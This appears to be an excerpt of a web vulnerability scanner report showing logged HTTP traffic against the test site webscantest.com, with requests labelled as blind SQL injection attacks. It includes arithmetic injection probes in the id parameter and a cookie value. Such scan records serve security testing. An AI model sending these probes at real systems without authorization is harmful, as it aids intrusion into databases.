 Original Traffic
No Traffic for this Variance!
No Traffic for this Variance!
Attack Traffic
Traffic #1
GET /datastore/search_get_by_id.php?id=5 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.24
Safari/537.36
X-RTC-AUTH: R7_IAS
X-RTC-SCANID: e4232323-8520-44ef-892f-2c85fbcafca5
Host: webscantest.com
Referer: http://webscantest.com/datastore/
Cookie: last_search=2; NB_SRVID=srv36063239; TEST_SESSIONID=a9jceodl1e75hq41rgn7n1ocf3
X-RTC-REQUESTID: {61BF6607-D74B-47B1-B099-583CB404EE21}
X-RTC-ATTACKTYPE: BSQLInjection
HTTP/1.1 200 OK
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Connection: close
Date: Tue, 15 Nov 2022 09:21:43 GMT
Pragma: no-cache
Content-Length: 734
Content-Type: text/html
Content-Encoding: gzip
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Server: Apache/2.4.7 (Ubuntu)
Set-Cookie: last_search=5; expires=Tue, 15-Nov-2022 11:21:43 GMT; Max-Age=7200; path=/datastore
Vary: Accept-Encoding
x-powered-by: PHP/5.5.9-1ubuntu4.29
Traffic #2
GET /datastore/search_get_by_id.php?id=0%2B3 HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.24
Safari/537.36
X-RTC-AUTH: R7_IAS
X-RTC-SCANID: e4232323-8520-44ef-892f-2c85fbcafca5
Host: webscantest.com
Referer: http://webscantest.com/datastore/
Cookie: last_search=3%2B2; NB_SRVID=srv36063239; TEST_SESSIONID=a9jceodl1e75hq41rgn7n1ocf3
X-RTC-REQUESTID: {8855CBF3-7D6C-4E86-AECC-CF85606FB8BB}
X-RTC-ATTACKTYPE: BSQLInjection